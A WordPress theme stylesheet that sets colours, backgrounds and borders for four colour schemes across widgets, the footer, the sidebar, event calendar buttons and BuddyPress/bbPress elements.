.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_blue .widget_area_inner .widget_tag_cloud a:hover, .scheme_blue .wp-block-tag-cloud a:hover {
    background-color: #fc8800;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_black .widget_area_inner .widget_tag_cloud a:hover, .scheme_black .wp-block-tag-cloud a:hover {
    background-color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_original .widget_area_inner .widget_tag_cloud a:hover, .scheme_original .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_yellow .widget_area_inner .widget_tag_cloud a:hover, .scheme_yellow .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_blue .widget_area_inner .widget_tag_cloud a:hover, .scheme_blue .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_black .widget_area_inner .widget_tag_cloud a:hover, .scheme_black .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_original .sidebar_outer_inner aside, .scheme_original .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_yellow .sidebar_outer_inner aside, .scheme_yellow .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_blue .sidebar_outer_inner aside, .scheme_blue .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_black .sidebar_outer_inner aside, .scheme_black .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_original .footer_wrap .widget_area_inner a:hover, .scheme_original .footer_wrap .widget_area_inner ul li a, .scheme_original .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_yellow .footer_wrap .widget_area_inner a:hover, .scheme_yellow .footer_wrap .widget_area_inner ul li a, .scheme_yellow .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_blue .footer_wrap .widget_area_inner a:hover, .scheme_blue .footer_wrap .widget_area_inner ul li a, .scheme_blue .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_black .footer_wrap .widget_area_inner a:hover, .scheme_black .footer_wrap .widget_area_inner ul li a, .scheme_black .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_original .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_yellow .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_blue .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_black .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_original .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #cc123f;
}

.scheme_yellow .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #fabd27;
}

.scheme_blue .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #fc8800;
}

.scheme_black .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #0ba3c7;
}

.scheme_original .contacts_wrap_inner {
    color: #616161;
}

.scheme_yellow .contacts_wrap_inner {
    color: #616161;
}

.scheme_blue .contacts_wrap_inner {
    color: #616161;
}

.scheme_black .contacts_wrap_inner {
    color: #616161;
}

.scheme_original .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_blue .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_black .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_original .testimonials_wrap_inner, .scheme_original .twitter_wrap_inner {
    color: #616161;
}

.scheme_yellow .testimonials_wrap_inner, .scheme_yellow .twitter_wrap_inner {
    color: #616161;
}

.scheme_blue .testimonials_wrap_inner, .scheme_blue .twitter_wrap_inner {
    color: #616161;
}

.scheme_black .testimonials_wrap_inner, .scheme_black .twitter_wrap_inner {
    color: #616161;
}

.scheme_original .testimonials_wrap_inner, .scheme_original .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .testimonials_wrap_inner, .scheme_yellow .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_blue .testimonials_wrap_inner, .scheme_blue .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_black .testimonials_wrap_inner, .scheme_black .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_original .copyright_wrap_inner {
    background-color: #053775;
}

.scheme_yellow .copyright_wrap_inner {
    background-color: #000b14;
}

.scheme_blue .copyright_wrap_inner {
    background-color: #1e6ea5;
}

.scheme_black .copyright_wrap_inner {
    background-color: #292929;
}

.scheme_original .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.copyright_wrap_inner a:first-of-type:hover, .copyright_wrap_inner a, .copyright_wrap_inner .menu_footer_nav li a {
    border-bottom: 1px solid;
    display: inline-block;
    line-height: 1.1;
}

.scheme_original .copyright_wrap_inner a:first-of-type:hover, .scheme_original .copyright_wrap_inner a, .scheme_original .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .copyright_wrap_inner a:first-of-type:hover, .scheme_yellow .copyright_wrap_inner a, .scheme_yellow .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .copyright_wrap_inner a:first-of-type:hover, .scheme_blue .copyright_wrap_inner a, .scheme_blue .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .copyright_wrap_inner a:first-of-type:hover, .scheme_black .copyright_wrap_inner a, .scheme_black .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.copyright_wrap_inner a:first-of-type, .copyright_wrap_inner a:hover, .copyright_wrap_inner .menu_footer_nav li a:hover {
    border-bottom: 0;
}

.scheme_original .copyright_wrap_inner a:first-of-type, .scheme_original .copyright_wrap_inner a:hover, .scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_yellow .copyright_wrap_inner a:first-of-type, .scheme_yellow .copyright_wrap_inner a:hover, .scheme_yellow .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_blue .copyright_wrap_inner a:first-of-type, .scheme_blue .copyright_wrap_inner a:hover, .scheme_blue .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_black .copyright_wrap_inner a:first-of-type, .scheme_black .copyright_wrap_inner a:hover, .scheme_black .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_original footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_yellow footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_blue footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_black footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_original footer.widget_area .widget_area_inner ul li:before, .scheme_original footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_yellow footer.widget_area .widget_area_inner ul li:before, .scheme_yellow footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_blue footer.widget_area .widget_area_inner ul li:before, .scheme_blue footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_black footer.widget_area .widget_area_inner ul li:before, .scheme_black footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_original footer.widget_area .widget_area_inner .rss-date, .scheme_original footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_yellow footer.widget_area .widget_area_inner .rss-date, .scheme_yellow footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_blue footer.widget_area .widget_area_inner .rss-date, .scheme_blue footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_black footer.widget_area .widget_area_inner .rss-date, .scheme_black footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_original footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_blue footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_black footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_original footer.widget_area input, .scheme_original footer.widget_area input:focus {
    color: #fff;
}

.scheme_yellow footer.widget_area input, .scheme_yellow footer.widget_area input:focus {
    color: #fff;
}

.scheme_blue footer.widget_area input, .scheme_blue footer.widget_area input:focus {
    color: #fff;
}

.scheme_black footer.widget_area input, .scheme_black footer.widget_area input:focus {
    color: #fff;
}

.scheme_original footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_original footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_yellow footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_yellow footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_blue footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_blue footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_black footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_black footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_original footer .sc_emailer, .scheme_original footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_yellow footer .sc_emailer, .scheme_yellow footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_blue footer .sc_emailer, .scheme_blue footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_black footer .sc_emailer, .scheme_black footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_original footer .sc_emailer, .scheme_original footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_yellow footer .sc_emailer, .scheme_yellow footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_blue footer .sc_emailer, .scheme_blue footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_black footer .sc_emailer, .scheme_black footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_original footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_yellow footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_blue footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_black footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_original footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_yellow .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_blue .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_black .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_original .sidebar.widget_area .widget_title {
    background-color: #104382;
}

.scheme_yellow .sidebar.widget_area .widget_title {
    background-color: #011424;
}

.scheme_blue .sidebar.widget_area .widget_title {
    background-color: #4b91c2;
}

.scheme_black .sidebar.widget_area .widget_title {
    background-color: #484848;
}

.scheme_original .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_yellow .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_blue .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_black .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_original .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scheme_yellow .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scheme_blue .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scheme_black .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scroll_to_top {
    border: none;
}

.scheme_original .scroll_to_top {
    color: #fff;
}

.scheme_yellow .scroll_to_top {
    color: #fff;
}

.scheme_blue .scroll_to_top {
    color: #fff;
}

.scheme_black .scroll_to_top {
    color: #fff;
}

.scheme_original .scroll_to_top {
    background-color: #104382;
}

.scheme_yellow .scroll_to_top {
    background-color: #011424;
}

.scheme_blue .scroll_to_top {
    background-color: #4b91c2;
}

.scheme_black .scroll_to_top {
    background-color: #484848;
}

.scheme_original .scroll_to_top:hover {
    color: #fff;
}

.scheme_yellow .scroll_to_top:hover {
    color: #fff;
}

.scheme_blue .scroll_to_top:hover {
    color: #fff;
}

.scheme_black .scroll_to_top:hover {
    color: #fff;
}

.scheme_original .scroll_to_top:hover {
    background-color: #cc123f;
}

.scheme_yellow .scroll_to_top:hover {
    background-color: #fabd27;
}

.scheme_blue .scroll_to_top:hover {
    background-color: #fc8800;
}

.scheme_black .scroll_to_top:hover {
    background-color: #0ba3c7;
}

.scheme_original .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_yellow .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_blue .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_black .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #104382;
}

.scheme_yellow .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #011424;
}

.scheme_blue .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #4b91c2;
}

.scheme_black .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #484848;
}

.scheme_original .read-more {
    color: #cc123f;
}

.scheme_yellow .read-more {
    color: #fabd27;
}

.scheme_blue .read-more {
    color: #fc8800;
}

.scheme_black .read-more {
    color: #0ba3c7;
}

.scheme_original .read-more:hover {
    color: #104382;
}

.scheme_yellow .read-more:hover {
    color: #011424;
}

.scheme_blue .read-more:hover {
    color: #4b91c2;
}

.scheme_black .read-more:hover {
    color: #484848;
}

.scheme_original .tribe-events-calendar thead th {
    background-color: #104382;
}

.scheme_yellow .tribe-events-calendar thead th {
    background-color: #011424;
}

.scheme_blue .tribe-events-calendar thead th {
    background-color: #4b91c2;
}

.scheme_black .tribe-events-calendar thead th {
    background-color: #484848;
}

.scheme_original a.tribe-events-read-more, .scheme_original .tribe-events-button, .scheme_original .tribe-events-nav-previous a, .scheme_original .tribe-events-nav-next a, .scheme_original .tribe-events-widget-link a, .scheme_original .tribe-events-viewmore a {
    background-color: #104382;
}

.scheme_yellow a.tribe-events-read-more, .scheme_yellow .tribe-events-button, .scheme_yellow .tribe-events-nav-previous a, .scheme_yellow .tribe-events-nav-next a, .scheme_yellow .tribe-events-widget-link a, .scheme_yellow .tribe-events-viewmore a {
    background-color: #011424;
}

.scheme_blue a.tribe-events-read-more, .scheme_blue .tribe-events-button, .scheme_blue .tribe-events-nav-previous a, .scheme_blue .tribe-events-nav-next a, .scheme_blue .tribe-events-widget-link a, .scheme_blue .tribe-events-viewmore a {
    background-color: #4b91c2;
}

.scheme_black a.tribe-events-read-more, .scheme_black .tribe-events-button, .scheme_black .tribe-events-nav-previous a, .scheme_black .tribe-events-nav-next a, .scheme_black .tribe-events-widget-link a, .scheme_black .tribe-events-viewmore a {
    background-color: #484848;
}

.scheme_original a.tribe-events-read-more, .scheme_original .tribe-events-button, .scheme_original .tribe-events-nav-previous a, .scheme_original .tribe-events-nav-next a, .scheme_original .tribe-events-widget-link a, .scheme_original .tribe-events-viewmore a {
    color: #fff;
}

.scheme_yellow a.tribe-events-read-more, .scheme_yellow .tribe-events-button, .scheme_yellow .tribe-events-nav-previous a, .scheme_yellow .tribe-events-nav-next a, .scheme_yellow .tribe-events-widget-link a, .scheme_yellow .tribe-events-viewmore a {
    color: #fff;
}

.scheme_blue a.tribe-events-read-more, .scheme_blue .tribe-events-button, .scheme_blue .tribe-events-nav-previous a, .scheme_blue .tribe-events-nav-next a, .scheme_blue .tribe-events-widget-link a, .scheme_blue .tribe-events-viewmore a {
    color: #fff;
}

.scheme_black a.tribe-events-read-more, .scheme_black .tribe-events-button, .scheme_black .tribe-events-nav-previous a, .scheme_black .tribe-events-nav-next a, .scheme_black .tribe-events-widget-link a, .scheme_black .tribe-events-viewmore a {
    color: #fff;
}

.scheme_original a.tribe-events-read-more:hover, .scheme_original .tribe-events-button:hover, .scheme_original .tribe-events-nav-previous a:hover, .scheme_original .tribe-events-nav-next a:hover, .scheme_original .tribe-events-widget-link a:hover, .scheme_original .tribe-events-viewmore a:hover {
    background-color: #cc123f;
}

.scheme_yellow a.tribe-events-read-more:hover, .scheme_yellow .tribe-events-button:hover, .scheme_yellow .tribe-events-nav-previous a:hover, .scheme_yellow .tribe-events-nav-next a:hover, .scheme_yellow .tribe-events-widget-link a:hover, .scheme_yellow .tribe-events-viewmore a:hover {
    background-color: #fabd27;
}

.scheme_blue a.tribe-events-read-more:hover, .scheme_blue .tribe-events-button:hover, .scheme_blue .tribe-events-nav-previous a:hover, .scheme_blue .tribe-events-nav-next a:hover, .scheme_blue .tribe-events-widget-link a:hover, .scheme_blue .tribe-events-viewmore a:hover {
    background-color: #fc8800;
}

.scheme_black a.tribe-events-read-more:hover, .scheme_black .tribe-events-button:hover, .scheme_black .tribe-events-nav-previous a:hover, .scheme_black .tribe-events-nav-next a:hover, .scheme_black .tribe-events-widget-link a:hover, .scheme_black .tribe-events-viewmore a:hover {
    background-color: #0ba3c7;
}

.scheme_original a.tribe-events-read-more:hover, .scheme_original .tribe-events-button:hover, .scheme_original .tribe-events-nav-previous a:hover, .scheme_original .tribe-events-nav-next a:hover, .scheme_original .tribe-events-widget-link a:hover, .scheme_original .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_yellow a.tribe-events-read-more:hover, .scheme_yellow .tribe-events-button:hover, .scheme_yellow .tribe-events-nav-previous a:hover, .scheme_yellow .tribe-events-nav-next a:hover, .scheme_yellow .tribe-events-widget-link a:hover, .scheme_yellow .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_blue a.tribe-events-read-more:hover, .scheme_blue .tribe-events-button:hover, .scheme_blue .tribe-events-nav-previous a:hover, .scheme_blue .tribe-events-nav-next a:hover, .scheme_blue .tribe-events-widget-link a:hover, .scheme_blue .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_black a.tribe-events-read-more:hover, .scheme_black .tribe-events-button:hover, .scheme_black .tribe-events-nav-previous a:hover, .scheme_black .tribe-events-nav-next a:hover, .scheme_black .tribe-events-widget-link a:hover, .scheme_black .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_original #bbpress-forums div.bbp-topic-content a, .scheme_original #buddypress button, .scheme_original #buddypress a.button, .scheme_original #buddypress input[type="submit"], .scheme_original #buddypress input[type="button"], .scheme_original #buddypress input[type="reset"], .scheme_original #buddypress ul.button-nav li a, .scheme_original #buddypress div.generic-button a, .scheme_original #buddypress .comment-reply-link, .scheme_original a.bp-title-button, .scheme_original #buddypress div.item-list-tabs ul li.selected a, .scheme_original #buddypress .acomment-options a {
    background: #104382;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a, .scheme_yellow #buddypress button, .scheme_yellow #buddypress a.button, .scheme_yellow #buddypress input[type="submit"], .scheme_yellow #buddypress input[type="button"], .scheme_yellow #buddypress input[type="reset"], .scheme_yellow #buddypress ul.button-nav li a, .scheme_yellow #buddypress div.generic-button a, .scheme_yellow #buddypress .comment-reply-link, .scheme_yellow a.bp-title-button, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a, .scheme_yellow #buddypress .acomment-options a {
    background: #011424;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a, .scheme_blue #buddypress button, .scheme_blue #buddypress a.button, .scheme_blue #buddypress input[type="submit"], .scheme_blue #buddypress input[type="button"], .scheme_blue #buddypress input[type="reset"], .scheme_blue #buddypress ul.button-nav li a, .scheme_blue #buddypress div.generic-button a, .scheme_blue #buddypress .comment-reply-link, .scheme_blue a.bp-title-button, .scheme_blue #buddypress div.item-list-tabs ul li.selected a, .scheme_blue #buddypress .acomment-options a {
    background: #4b91c2;
}

.scheme_black #bbpress-forums div.bbp-topic-content a, .scheme_black #buddypress button, .scheme_black #buddypress a.button, .scheme_black #buddypress input[type="submit"], .scheme_black #buddypress input[type="button"], .scheme_black #buddypress input[type="reset"], .scheme_black #buddypress ul.button-nav li a, .scheme_black #buddypress div.generic-button a, .scheme_black #buddypress .comment-reply-link, .scheme_black a.bp-title-button, .scheme_black #buddypress div.item-list-tabs ul li.selected a, .scheme_black #buddypress .acomment-options a {
    background: #484848;
}

.scheme_original #bbpress-forums div.bbp-topic-content a, .scheme_original #buddypress button, .scheme_original #buddypress a.button, .scheme_original #buddypress input[type="submit"], .scheme_original #buddypress input[type="button"], .scheme_original #buddypress input[type="reset"], .scheme_original #buddypress ul.button-nav li a, .scheme_original #buddypress div.generic-button a, .scheme_original #buddypress .comment-reply-link, .scheme_original a.bp-title-button, .scheme_original #buddypress div.item-list-tabs ul li.selected a, .scheme_original #buddypress .acomment-options a {
    color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a, .scheme_yellow #buddypress button, .scheme_yellow #buddypress a.button, .scheme_yellow #buddypress input[type="submit"], .scheme_yellow #buddypress input[type="button"], .scheme_yellow #buddypress input[type="reset"], .scheme_yellow #buddypress ul.button-nav li a, .scheme_yellow #buddypress div.generic-button a, .scheme_yellow #buddypress .comment-reply-link, .scheme_yellow a.bp-title-button, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a, .scheme_yellow #buddypress .acomment-options a {
    color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a, .scheme_blue #buddypress button, .scheme_blue #buddypress a.button, .scheme_blue #buddypress input[type="submit"], .scheme_blue #buddypress input[type="button"], .scheme_blue #buddypress input[type="reset"], .scheme_blue #buddypress ul.button-nav li a, .scheme_blue #buddypress div.generic-button a, .scheme_blue #buddypress .comment-reply-link, .scheme_blue a.bp-title-button, .scheme_blue #buddypress div.item-list-tabs ul li.selected a, .scheme_blue #buddypress .acomment-options a {
    color: #fff;
}

.scheme_black #bbpress-forums div.bbp-topic-content a, .scheme_black #buddypress button, .scheme_black #buddypress a.button, .scheme_black #buddypress input[type="submit"], .scheme_black #buddypress input[type="button"], .scheme_black #buddypress input[type="reset"], .scheme_black #buddypress ul.button-nav li a, .scheme_black #buddypress div.generic-button a, .scheme_black #buddypress .comment-reply-link, .scheme_black a.bp-title-button, .scheme_black #buddypress div.item-list-tabs ul li.selected a, .scheme_black #buddypress .acomment-options a {
    color: #fff;
}

.scheme_original #bbpress-forums div.bbp-topic-content a:hover, .scheme_original #buddypress button:hover, .scheme_original #buddypress a.button:hover, .scheme_original #buddypress input[type="submit"]:hover, .scheme_original #buddypress input[type="button"]:hover, .scheme_original #buddypress input[type="reset"]:hover, .scheme_original #buddypress ul.button-nav li a:hover, .scheme_original #buddypress div.generic-button a:hover, .scheme_original #buddypress .comment-reply-link:hover, .scheme_original a.bp-title-button:hover, .scheme_original #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_original #buddypress .acomment-options a:hover {
    background: #cc123f;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a:hover, .scheme_yellow #buddypress button:hover, .scheme_yellow #buddypress a.button:hover, .scheme_yellow #buddypress input[type="submit"]:hover, .scheme_yellow #buddypress input[type="button"]:hover, .scheme_yellow #buddypress input[type="reset"]:hover, .scheme_yellow #buddypress ul.button-nav li a:hover, .scheme_yellow #buddypress div.generic-button a:hover, .scheme_yellow #buddypress .comment-reply-link:hover, .scheme_yellow a.bp-title-button:hover, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_yellow #buddypress .acomment-options a:hover {
    background: #fabd27;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a:hover, .scheme_blue #buddypress button:hover, .scheme_blue #buddypress a.button:hover, .scheme_blue #buddypress input[type="submit"]:hover, .scheme_blue #buddypress input[type="button"]:hover, .scheme_blue #buddypress input[type="reset"]:hover, .scheme_blue #buddypress ul.button-nav li a:hover, .scheme_blue #buddypress div.generic-button a:hover, .scheme_blue #buddypress .comment-reply-link:hover, .scheme_blue a.bp-title-button:hover, .scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_blue #buddypress .acomment-options a:hover {
    background: #fc8800;
}

.scheme_black #bbpress-forums div.bbp-topic-content a:hover, .scheme_black #buddypress button:hover, .scheme_black #buddypress a.button:hover, .scheme_black #buddypress input[type="submit"]:hover, .scheme_black #buddypress input[type="button"]:hover, .scheme_black #buddypress input[type="reset"]:hover, .scheme_black #buddypress ul.button-nav li a:hover, .scheme_black #buddypress div.generic-button a:hover, .scheme_black #buddypress .comment-reply-link:hover, .scheme_black a.bp-title-button:hover, .scheme_black #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_black #buddypress .acomment-options a:hover {
    background: #0ba3c7;
}

.scheme_original #bbpress-forums div.bbp-topic-content a:hover, .scheme_original #buddypress button:hover, .scheme_original #buddypress a.button:hover, .scheme_original #buddypress input[type="submit"]:hover, .scheme_original #buddypress input[type="button"]:hover, .scheme_original #buddypress input[type="reset"]:hover, .scheme_original #buddypress ul.button-nav li a:hover, .scheme_original #buddypress div.generic-button a:hover, .scheme_original #buddypress .comment-reply-link:hover, .scheme_original a.bp-title-button:hover, .scheme_original #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_original #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a:hover, .scheme_yellow #buddypress button:hover, .scheme_yellow #buddypress a.button:hover, .scheme_yellow #buddypress input[type="submit"]:hover, .scheme_yellow #buddypress input[type="button"]:hover, .scheme_yellow #buddypress input[type="reset"]:hover, .scheme_yellow #buddypress ul.button-nav li a:hover, .scheme_yellow #buddypress div.generic-button a:hover, .scheme_yellow #buddypress .comment-reply-link:hover, .scheme_yellow a.bp-title-button:hover, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_yellow #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a:hover, .scheme_blue #buddypress button:hover, .scheme_blue #buddypress a.button:hover, .scheme_blue #buddypress input[type="submit"]:hover, .scheme_blue #buddypress input[type="button"]:hover, .scheme_blue #buddypress input[type="reset"]:hover, .scheme_blue #buddypress ul.button-nav li a:hover, .scheme_blue #buddypress div.generic-button a:hover, .scheme_blue #buddypress .comment-reply-link:hover, .scheme_blue a.bp-title-button:hover, .scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_blue #buddypress .acomment-options a:hover {
    color: #fff;
}

